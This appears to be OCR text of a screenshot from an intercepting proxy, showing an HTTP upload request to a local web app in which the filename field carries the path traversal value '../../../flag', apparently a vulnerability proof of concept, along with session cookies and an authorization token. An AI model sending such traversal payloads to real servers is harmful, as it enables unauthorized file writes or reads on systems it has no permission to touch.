 Pretty Raw Hex
\n
1 POST /api/file/upload?source=article-cover HTTP/1.1
2 Host: 192.168.1.184:3000
3 Content-Length: 3699
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOWcq2aRwB5k8YZm3
6 Authorization: f5dedffb-981b-452a-aa06-be1af2cc883e
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=
1741931237,1741948074,1742043334;
Hm_lvt_2745ad927051c4bc7b7ee34b781df793=
1744506741,1744520951; skinName=skin-blue3; pageNo=1;
pageSize=20; Hm_lvt_65b88e88a94e0118de2962f328f17622=
1745801629,1745815851,1745847189;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=
1747835683,1747871764,1747956424;
Hm_lvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
Hm_lpvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
HMACCOUNT=A206C719C9C02C2F; JSESSIONID=
60229E0D2D7BD9F675C00A8EB9E34F9C; Authorization=
f5dedffb-981b-452a-aa06-be1af2cc883e; Neat-Admin-Token=
f5dedffb-981b-452a-aa06-be1af2cc883e
1 Connection: keep-alive
2
3 ------WebKitFormBoundaryOWcq2aRwB5k8YZm3
4 Content-Disposition: form-data; name="file"; filename="
../../../flag"
5 Content-Type: image/jpeg
Search
0 highlights